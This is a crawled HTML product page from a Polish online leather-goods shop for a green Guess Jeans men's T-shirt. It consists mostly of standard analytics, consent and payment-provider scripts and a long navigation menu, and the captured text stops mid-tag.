

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://portfele-skorzane.pl/product-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html
body_size: 88112
content:
<!DOCTYPE html>
<html lang="pl" class="--freeShipping --vat --gross " ><head><link rel="preload" as="image" fetchpriority="high" href="https://static3.portfele-skorzane.pl/hpeciai/d4e0bf6f6e340632332f78e103b66fdc/pol_pm_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp"><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY - zielony - Kup teraz Online, Opinie</title><meta name="keywords" content=""><meta name="description" content=" GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY - zielony w sklepie skórzanym TMC Galanteria. Kliknij i sprawdź cenę! "><link rel="icon" href="/gfx/pol/favicon.ico"><meta name="theme-color" content="#0090f6"><meta name="msapplication-navbutton-color" content="#0090f6"><meta name="apple-mobile-web-app-status-bar-style" content="#0090f6"><link rel="stylesheet" type="text/css" href="/gfx/pol/projector_style.css.gzip?r=1766159499"><style>
							#photos_slider[data-skeleton] .photos__link:before {
								padding-top: calc(min((800/533 * 100%), 800px));
							}
							@media (min-width: 979px) {.photos__slider[data-skeleton] .photos__figure:not(.--nav):first-child .photos__link {
								max-height: 800px;
							}}
						</style><script>var app_shop={urls:{prefix:'data="/gfx/'.replace('data="', '')+'pol/',graphql:'/graphql/v1/'},vars:{meta:{viewportContent:'initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover'},priceType:'gross',priceTypeVat:true,productDeliveryTimeAndAvailabilityWithBasket:false,geoipCountryCode:'US',fairShopLogo: { enabled: false, image: '/gfx/standards/safe_light.svg'},currency:{id:'PLN',symbol:'zł',country:'pl',format:'###,##0.00',beforeValue:false,space:true,decimalSeparator:',',groupingSeparator:' '},language:{id:'pol',symbol:'pl',name:'Polski'},omnibus:{enabled:true,rebateCodeActivate:false,hidePercentageDiscounts:false,},},txt:{priceTypeText:' brutto',},fn:{},fnrun:{},files:[],graphql:{}};const getCookieByName=(name)=>{const value=`; ${document.cookie}`;const parts = value.split(`; ${name}=`);if(parts.length === 2) return parts.pop().split(';').shift();return false;};if(getCookieByName('freeeshipping_clicked')){document.documentElement.classList.remove('--freeShipping');}if(getCookieByName('rabateCode_clicked')){document.documentElement.classList.remove('--rabateCode');}function hideClosedBars(){const closedBarsArray=JSON.parse(localStorage.getItem('closedBars'))||[];if(closedBarsArray.length){const styleElement=document.createElement('style');styleElement.textContent=`${closedBarsArray.map((el)=>`#${el}`).join(',')}{display:none !important;}`;document.head.appendChild(styleElement);}}hideClosedBars();</script><meta name="robots" content="index,follow"><meta name="rating" content="general"><meta name="Author" content="TMC Portfele Skórzane na bazie IdoSell (www.idosell.com/shop)."><meta property="fb:admins" content="100002022270915"><meta property="fb:app_id" content="1166497890037062">
<!-- Begin LoginOptions html -->

<style>
#client_new_social .service_item[data-name="service_Apple"]:before, 
#cookie_login_social_more .service_item[data-name="service_Apple"]:before,
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    display: block;
    height: 2.6rem;
    content: url('/gfx/standards/apple.svg?r=1743165583');
}
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    height: auto;
    transform: scale(0.8);
}
#client_new_social .service_item[data-name="service_Apple"]:has(img.service_icon):before,
#cookie_login_social_more .service_item[data-name="service_Apple"]:has(img.service_icon):before,
.oscop_contact .oscop_login__service[data-service="Apple"]:has(img.service_icon):before {
    display: none;
}
</style>

<!-- End LoginOptions html -->

<!-- Open Graph -->
<meta property="og:type" content="website"><meta property="og:url" content="https://portfele-skorzane.pl/product-pol-189621-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-BIALY.html
"><meta property="og:title" content="GUESS JEANS MĘSKI T-SHIRT Z KRÓTKIM RĘKAWEM ZIELONY"><meta property="og:description" content="koszulka z krótkim rękawem, regular fit, okrągły dekolt, nadruk, logo"><meta property="og:site_name" content="TMC Portfele Skórzane"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://portfele-skorzane.pl/hpeciai/4fb647463fc32467afd86b8dc4623e83/pol_pl_GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY-192504_1.webp"><meta property="og:image:width" content="533"><meta property="og:image:height" content="800"><link rel="manifest" href="https://portfele-skorzane.pl/data/include/pwa/2/manifest.json?t=3"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="portfele-skorzane.pl"><link rel="apple-touch-icon" href="/data/include/pwa/2/icon-128.png"><link rel="apple-touch-startup-image" href="/data/include/pwa/2/logo-512.png" /><meta name="msapplication-TileImage" content="/data/include/pwa/2/icon-144.png"><meta name="msapplication-TileColor" content="#2F3BA2"><meta name="msapplication-starturl" content="/"><script type="application/javascript">var _adblock = true;</script><script async src="/data/include/advertising.js"></script><script type="application/javascript">var statusPWA = {
                online: {
                    txt: "Połączono z internetem",
                    bg: "#5fa341"
                },
                offline: {
                    txt: "Brak połączenia z internetem",
                    bg: "#eb5467"
                }
            }</script><script async type="application/javascript" src="/ajax/js/pwa_online_bar.js?v=1&r=6"></script><script >
window.dataLayer = window.dataLayer || [];
window.gtag = function gtag() {
dataLayer.push(arguments);
}
gtag('consent', 'default', {
'ad_storage': 'denied',
'analytics_storage': 'denied',
'ad_personalization': 'denied',
'ad_user_data': 'denied',
'wait_for_update': 500
});

gtag('set', 'ads_data_redaction', true);
</script><script id="iaiscript_1" data-requirements="W10=" data-ga4_sel="ga4script">
window.iaiscript_1 = `<${'script'}  class='google_consent_mode_update'>
gtag('consent', 'update', {
'ad_storage': 'granted',
'analytics_storage': 'granted',
'ad_personalization': 'granted',
'ad_user_data': 'granted'
});
</${'script'}>`;
</script>
<!-- End Open Graph -->

<link rel="canonical" href="https://portfele-skorzane.pl/product-pol-189621-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-BIALY.html" />

                <!-- Global site tag (gtag.js) -->
                <script  async src="https://www.googletagmanager.com/gtag/js?id=G-9H235W5KVC"></script>
                <script >
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    
                    gtag('config', 'G-9H235W5KVC');

                </script>
                
<!-- Begin additional html or js -->


<!--8|1|6| modified: 2022-11-22 22:11:15-->
<meta name="google-site-verification" content="PKUSSRucPDhwjYlclHAuhVBOSFDmpMVamNAJDApSgFE" />

<!--119|1|49-->
<script>
    !function(d,m,e,v,n,t,s){d['WphTrackObject'] = n;
        d[n] = window[n] || function() {(d[n].queue=d[n].queue||[]).push(arguments)},
            d[n].l = 1 * new Date(), t=m.createElement(e), s=m.getElementsByTagName(e)[0],
            t.async=1;t.src=v;s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://pixel.wp.pl/w/tr.js', 'wph');
    wph('init', 'D1927E-C55-10767', {
        plugin_name: "Idosell_cart",
        plugin_version: "1.0.0"
    });
</script>
<!--158|1|70-->
<!-- Hotjar Tracking Code for torebki-skorzane.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6495852,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--163|1|73| modified: 2026-01-20 18:53:26-->
<script type="text/javascript" src="https://trkfut.com/m3m/bon.js"></script>

<!-- End additional html or js -->
<script>(function(w,d,s,i,dl){w._ceneo = w._ceneo || function () {
w._ceneo.e = w._ceneo.e || []; w._ceneo.e.push(arguments); };
w._ceneo.e = w._ceneo.e || [];dl=dl===undefined?"dataLayer":dl;
const f = d.getElementsByTagName(s)[0], j = d.createElement(s); j.defer = true;
j.src = "https://ssl.ceneo.pl/ct/v5/script.js?accountGuid=" + i + "&t=" +
Date.now() + (dl ? "&dl=" + dl : ""); f.parentNode.insertBefore(j, f);
})(window, document, "script", "3d11ebb6-d46a-4e2a-a5a7-7d470afcfa82");</script>
                <script>
                if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                    var applePayAvailabilityExpires = new Date();
                    applePayAvailabilityExpires.setTime(applePayAvailabilityExpires.getTime() + 2592000000); //30 days
                    document.cookie = 'applePayAvailability=yes; expires=' + applePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    var scriptAppleJs = document.createElement('script');
                    scriptAppleJs.src = "/ajax/js/apple.js?v=3";
                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          document.body.append(scriptAppleJs);
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            document.body.append(scriptAppleJs);
                        });  
                    }
                } else {
                    document.cookie = 'applePayAvailability=no; path=/;secure;'
                }
                </script>
                                <script>
                var listenerFn = function(event) {
                    if (event.origin !== "https://payment.idosell.com")
                        return;
                    
                    var isString = (typeof event.data === 'string' || event.data instanceof String);
                    if (!isString) return;
                    try {
                        var eventData = JSON.parse(event.data);
                    } catch (e) {
                        return;
                    }
                    if (!eventData) { return; }                                            
                    if (eventData.isError) { return; }
                    if (eventData.action != 'isReadyToPay') {return; }
                    
                    if (eventData.result.result && eventData.result.paymentMethodPresent) {
                        var googlePayAvailabilityExpires = new Date();
                        googlePayAvailabilityExpires.setTime(googlePayAvailabilityExpires.getTime() + 2592000000); //30 days
                        document.cookie = 'googlePayAvailability=yes; expires=' + googlePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    } else {
                        document.cookie = 'googlePayAvailability=no; path=/;secure;'
                    }                                            
                }     
                if (!window.isAdded)
                {                                        
                    if (window.oldListener != null) {
                         window.removeEventListener('message', window.oldListener);
                    }                        
                    window.addEventListener('message', listenerFn);
                    window.oldListener = listenerFn;                                      
                       
                    const iframe = document.createElement('iframe');
                    iframe.src = "https://payment.idosell.com/assets/html/checkGooglePayAvailability.html?origin=https%3A%2F%2Fportfele-skorzane.pl";
                    iframe.style.display = 'none';                                            

                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                        });  
                    }  
                }
                </script>
                <script>
            var paypalScriptLoaded = null;
            var paypalScript = null;
            
            async function attachPaypalJs() {
                return new Promise((resolve, reject) => {
                    if (!paypalScript) {
                        paypalScript = document.createElement('script');
                        paypalScript.async = true;
                        paypalScript.setAttribute('data-namespace', "paypal_sdk");
                        paypalScript.setAttribute('data-partner-attribution-id', "IAIspzoo_Cart_PPCP");
                        paypalScript.addEventListener("load", () => {
                        paypalScriptLoaded = true;
                            resolve({status: true});
                        });
                        paypalScript.addEventListener("error", () => {
                            paypalScriptLoaded = true;
                            reject({status: false});
                         });
                        paypalScript.src = "https://www.paypal.com/sdk/js?client-id=AbxR9vIwE1hWdKtGu0gOkvPK2YRoyC9ulUhezbCUWnrjF8bjfwV-lfP2Rze7Bo8jiHIaC0KuaL64tlkD&components=buttons,funding-eligibility&currency=PLN&merchant-id=M5V7NYFKRELJL&locale=pl_PL";
                        if (document.readyState === "interactive" || document.readyState === "complete") {
                            document.body.append(paypalScript);
                        } else {
                            document.addEventListener("DOMContentLoaded", () => {
                                document.body.append(paypalScript);
                            });  
                        }                                              
                    } else {
                        if (paypalScriptLoaded) {
                            resolve({status: true});
                        } else {
                            paypalScript.addEventListener("load", () => {
                                paypalScriptLoaded = true;
                                resolve({status: true});                            
                            });
                            paypalScript.addEventListener("error", () => {
                                paypalScriptLoaded = true;
                                reject({status: false});
                            });
                        }
                    }
                });
            }
            </script>
                <script>
                attachPaypalJs().then(() => {
                    let paypalEligiblePayments = [];
                    let payPalAvailabilityExpires = new Date();
                    payPalAvailabilityExpires.setTime(payPalAvailabilityExpires.getTime() + 86400000); //1 day
                    if (typeof(paypal_sdk) != "undefined") {
                        for (x in paypal_sdk.FUNDING) {
                            var buttonTmp = paypal_sdk.Buttons({
                                fundingSource: x.toLowerCase()
                            });
                            if (buttonTmp.isEligible()) {
                                paypalEligiblePayments.push(x);
                            }
                        }
                    }
                    if (paypalEligiblePayments.length > 0) {
                        document.cookie = 'payPalAvailability_PLN=' + paypalEligiblePayments.join(",") + '; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                        document.cookie = 'paypalMerchant=M5V7NYFKRELJL; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    } else {
                        document.cookie = 'payPalAvailability_PLN=-1; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    }
                });
                </script><script src="/data/gzipFile/expressCheckout.js.gz"></script></head><body>
<!-- Begin additional html or js -->


<!--89|1|24| modified: 2022-09-20 23:35:29-->
<script>
                dlApi = {
                    cmd: []
                };
            </script>
<script src="//lib.onet.pl/s.csr/build/dlApi/minit.boot.min.js" async></script>

<!--155|1|66-->
<script>(function (i) {
  var j = document.createElement('script');
  j.src = 'https://cdn.allekurier.pl/mail-box/banner.js?hid=' + i;
  j.async = true; j.referrerPolicy = 'no-referrer-when-downgrade';
  document.body.appendChild(j);
})("9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8");
</script>

<!-- End additional html or js -->
<div id="container" class="projector_page container max-width-1200"><header class=""><script class="ajaxLoad">app_shop.vars.vat_registered="true";app_shop.vars.currency_format="###,##0.00";app_shop.vars.currency_before_value=false;app_shop.vars.currency_space=true;app_shop.vars.symbol="zł";app_shop.vars.id="PLN";app_shop.vars.baseurl="http://portfele-skorzane.pl/";app_shop.vars.sslurl="https://portfele-skorzane.pl/";app_shop.vars.curr_url="%2Fproduct-pol-192504-GUESS-JEANS-MESKI-T-SHIRT-Z-KROTKIM-REKAWEM-ZIELONY.html";var currency_decimal_separator=',';var currency_grouping_separator=' ';app_shop.vars.blacklist_extension=["exe","com","swf","js","php"];app_shop.vars.blacklist_mime=["application/javascript","application/octet-stream","message/http","text/javascript","application/x-deb","application/x-javascript","application/x-shockwave-flash","application/x-msdownload"];app_shop.urls.contact="/contact-pol.html";</script><div id="viewType" style="display:none"></div><div id="freeShipping" class="freeShipping"><span class="freeShipping__info">Darmowa dostawa</span><strong class="freeShipping__val">
				od 
				50,00 zł</strong><a href="" class="freeShipping__close" aria-label="Zamknij pasek informacyjny"></a></div><div id="logo" class="d-flex align-items-center" data-bg="/data/gfx/mask/pol/top_1_big.svg"><a href="/" target="_self" aria-label="Logo sklepu"><img src="/data/gfx/mask/pol/logo_1_big.svg" alt="Accesories" width="1307" height="270"></a></div><form action="https://portfele-skorzane.pl/search.php" method="get" id="menu_search" class="menu_search"><a href="#showSearchForm" class="menu_search__mobile" aria-label="Szukaj"></a><div class="menu_search__block"><div class="menu_search__item --input"><input class="menu_search__input" type="text" name="text" autocomplete="off" placeholder="Wpisz czego szukasz" aria-label="Wpisz czego szukasz"><button class="menu_search__submit" type="submit" aria-label="Szukaj"></button></div><div class="menu_search__item --results search_result"></div></div></form><div id="menu_top" class="menu_top"><div id="menu_settings" class="align-items-center justify-content-center justify-content-lg-end"><div class="open_trigger hover__wrapper --hover_touch" tabindex="0" aria-label="Kliknij, aby zmienić walutę, kraj dostawy"><span class="d-none d-md-inline-block flag_txt">zł</span><i class="icon-angle-down d-none d-md-inline-block"></i><form class="hover__element --right" action="https://portfele-skorzane.pl/settings.php" method="post"><ul><li><div class="form-group"><span for="menu_settings_curr">Waluta</span><div class="select-after"><select class="form-control" name="curr" id="menu_settings_curr" aria-label="Waluta"><option value="PLN" selected>zł</option><option value="RON">RON (1 zł = 1.2093RON)
																</option><option value="EUR">€ (1 zł = 0.2967€)
																</option><option value="GBP">£ (1 zł = 0.2581£)
																</option><option value="HUF">Ft (1 zł = 0.9113Ft)
																</option><option value="BGN">BGN (1 zł = 0.4627BGN)
																</option></select></div></div><div class="form-group"><span for="menu_settings_country">Dostawa do</span><div class="select-after"><select class="form-control" name="country" id="menu_settings_country" aria-label="Dostawa do"><option value="1143020001">Albania</option><option value="1143020005">Andora</option><option value="1143020016">Austria</option><option value="1143020022">Belgia</option><option value="1143020027">Białoruś</option><option value="1143020029">Bośnia i Hercegowina</option><option value="1143020033">Bułgaria</option><option value="1143020041">Czechy</option><option value="1143020042">Dania</option><option value="1143020056">Finlandia</option><option value="1143020057">Francja</option><option value="1143020062">Grecja</option><option value="1143020075">Hiszpania</option><option value="1143020076">Holandia</option><option value="1143020083">Irlandia</option><option value="1143020097">Kazachstan</option><option value="1143020116">Litwa</option><option value="1143020118">Łotwa</option><option value="1143020126">Malta</option><option value="1143020143">Niemcy</option><option value="1143020149">Norwegia</option><option selected value="1143020003">Polska</option><option value="1143020168">Rosja</option><option value="1143020169">Rumunia</option><option value="1143020182">Słowacja</option><option value="1143020186">Stany Zjednoczone</option><option value="1143020192">Szwajcaria</option><option value="1143020193">Szwecja</option><option value="1143020217">Węgry</option><option value="1143020218">Wielka Brytania</option><option value="1143020220">Włochy</option></select></div></div></li><li class="buttons"><button class="btn --solid --large" type="submit">
									Zastosuj zmiany
								</button></li></ul></form></div></div><div class="account_links"><a class="account_links__item" href="https://portfele-skorzane.pl/login.php"><span class="account_links__text --logged-out">Zaloguj się</span></a></div><div class="shopping_list_top hover__wrapper" data-empty="true"><a href="https://portfele-skorzane.pl/pl/shoppinglist/" class="wishlist_link slt_link --empty" aria-label="Listy zakupowe"><span class="slt_link__text">Listy zakupowe</span></a><div class="slt_lists hover__element"><ul class="slt_lists__nav"><li class="slt_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slt_lists__nav_link" data-list_href="true"><span class="slt_lists__nav_name" data-list_name="true"></span><span class="slt_lists__count" data-list_count="true">0</span></a></li><li class="slt_lists__nav_item --empty"><a class="slt_lists__nav_link --empty" href="https://portfele-skorzane.pl/pl/shoppinglist/"><span class="slt_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="slt_lists__count" data-list_count="true">0</span></a></li></ul></div></div><div id="menu_basket" class="top_basket hover__wrapper --skeleton --mobile_hide"><a class="top_basket__sub" title="Przejdź do koszyka" href="/basketedit.php" aria-label="Wartość koszyka: 0,00 zł"><span class="badge badge-info"></span><strong class="top_basket__price">0,00 zł</strong></a><div class="top_basket__express_checkout_container"><express-checkout type="basket"></express-checkout></div><script>
        app_shop.vars.cache_html = true;
      </script><div class="top_basket__details hover__element --skeleton"><div class="top_basket__skeleton --name"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product --last"></div><div class="top_basket__skeleton --sep"></div><div class="top_basket__skeleton --summary"></div></div></div><template id="top_basket_product"><div class="top_basket__product"><a class="top_basket__img" title=""><picture><source type="image/webp" srcset=""></source><img src="" alt=""></picture></a><a class="top_basket__link" title=""></a><div class="top_basket__prices"><span class="top_basket__price"></span><span class="top_basket__unit"></span><span class="top_basket__vat"></span></div></div></template><template id="top_basket_summary"><div class="top_basket__summary_shipping_free"><span class="top_basket__summary_label --freeshipping_limit">Do darmowej dostawy brakuje <span class="top_basket__summary_value"></span></span><span class="progress_bar"><span class="progress_bar__value"></span></span></div><div class="top_basket__summary_item --worth"><span class="top_basket__summary_label">Wartość zamówienia:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__summary_item --shipping"><span class="top_basket__summary_label">Koszt przesyłki:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__buttons"><a class="btn --solid --large" data-ec-class="btn --outline --large" title="Przejdź do koszyka" href="/basketedit.php">
        Przejdź do koszyka
      </a><div id="top_basket__express_checkout_placeholder"></div></div></template><template id="top_basket_details"><div class="top_basket__details hover__element"><div class="top_basket__details_sub"><div class="headline"><span class="headline__name">Twój koszyk (<span class="top_basket__count"></span>)</span></div><div class="top_basket__products"></div><div class="top_basket__summary"></div></div></div></template></div><nav id="menu_categories" class="wide" aria-label="Kategorie główne"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a><button class="nav-link-expand" type="button" aria-label="Torebki Skórzane, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a></li><li class="nav-item"><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a></li><li class="nav-item"><a  href="/listonoszki-vera-pelle" target="_self" title="Vera Pelle - Made in ITALY" class="nav-link --l3" >Vera Pelle - Made in ITALY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Peterson-2183.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Pierre-Cardin-1711.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/skorzane-premium" target="_self" title="Skóra premium" class="nav-link --l3" >Skóra premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Rovicky-1713.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Marco-Mazzini-3472.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Torebki-DuDu-Premium-3618.html" target="_self" title="Torebki DuDu Premium" class="nav-link --l3" >Torebki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Beltimore-5561.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_I-Fratelli-20720.html" target="_self" title="I Fratelli" class="nav-link --l3" >I Fratelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Barberinis-20738.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Gregorio-20759.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Florence-20764.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Alice-20769.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Patrizia-20773.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Baleine-20775.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Luka-20777.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_MiaMore-20788.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_VS-20797.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Antonio-Basile-20816.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Camilla-26141.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a></li><li class="nav-item"><a  href="/torebki-do-pracy-vera-pelle" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Peterson-2190.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Pierre-Cardin-1716.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Premium-Bags-1717.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Rovicky-1718.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Marco-Mazzini-3473.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li></ul></li><li class="nav-item"><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Listonoszki-9647.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Shopperki-duze-torebki-9648.html" target="_self" title="Shopperki, duże torebki" class="nav-link --l3" >Shopperki, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kopertowki-798.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Aktowki-804.html" target="_self" title="Aktówki" class="nav-link --l3" >Aktówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Worki-805.html" target="_self" title="Worki" class="nav-link --l3" >Worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kuferki-800.html" target="_self" title="Kuferki" class="nav-link --l3" >Kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Lakierowane-818.html" target="_self" title="Lakierowane" class="nav-link --l3" >Lakierowane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Nerki-963.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-z-fredzlami-5442.html" target="_self" title="Torebki z frędzlami" class="nav-link --l3" >Torebki z frędzlami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Na-lancuszku-9635.html" target="_self" title="Na łańcuszku" class="nav-link --l3" >Na łańcuszku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-na-telefon-14814.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-Zamszowe-21309.html" target="_self" title="Torebki Zamszowe" class="nav-link --l3" >Torebki Zamszowe</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li 